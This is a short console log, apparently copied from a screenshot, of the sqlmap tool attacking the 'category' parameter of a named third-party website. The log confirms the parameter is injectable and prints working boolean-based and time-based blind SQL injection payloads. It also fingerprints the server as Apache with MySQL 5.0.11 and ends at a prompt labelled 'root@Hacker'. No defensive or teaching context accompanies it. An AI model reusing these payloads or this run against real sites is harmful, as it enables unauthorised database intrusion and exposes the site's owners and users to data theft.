 Run
[18:36:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'category' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: category
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: category=military' AND 5732=5732 AND 'vQUa'='vQUa
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: category=military' AND SLEEP(5) AND 'gncL'='gncL
---
[18:36:50] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[18:36:50] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.phoenixcne.de'
[*] shutting down at 18:36:50
[root@Hacker~]# Sqlmap